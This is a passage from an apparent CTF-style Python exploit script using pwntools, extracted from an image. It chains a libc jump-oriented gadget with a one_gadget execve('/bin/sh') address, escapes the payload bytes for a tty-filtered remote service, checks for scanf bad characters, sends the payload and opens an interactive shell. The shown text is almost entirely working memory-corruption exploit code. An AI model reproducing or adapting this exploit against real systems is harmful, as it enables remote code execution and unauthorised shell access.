 39 # 0x0000000000198aec : pop rax ; xor al, 0xed ; jmp qword ptr [rdx]
40 # to satisfy:
41 """
42 0x4647c execve("/bin/sh", rsp+0x30, environ)
43 constraints:
44   [rsp+0x30] == NULL
45 """
46 move_stack_JOP_gadget = p64(libc.address + 0x0000000000198aec)
47 one_gadget_RCE_constrained = p64(libc.address + 0x4647c)
48 if not local:
49     # need to escape chars that are filtered by tty; the escape sequence will be stripped
50     tty_wrap = lambda x: b''.join([b'\x16' + i.to_bytes(1, 'little') for i in x])
51     move_stack_JOP_gadget = tty_wrap(move_stack_JOP_gadget)
52     one_gadget_RCE_constrained = tty_wrap(one_gadget_RCE_constrained)
53 payload = one_gadget_RCE_constrained + b"A" * (padding - 8) + move_stack_JOP_gadget
54 # bad chars for scanf
55 bad_chars = [b'\t', b'\n', b' ']
56 assert all([i not in payload for i in bad_chars])
57 r.sendline(b"1")
58 r.sendline(payload)
59 r.recv()
60 r.interactive()
61
62
63 if __name__ == "__main__":
64     main()